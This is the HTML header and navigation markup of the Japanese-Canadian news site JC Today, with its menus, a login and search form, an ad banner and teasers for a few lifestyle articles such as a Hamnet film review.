                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月16日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
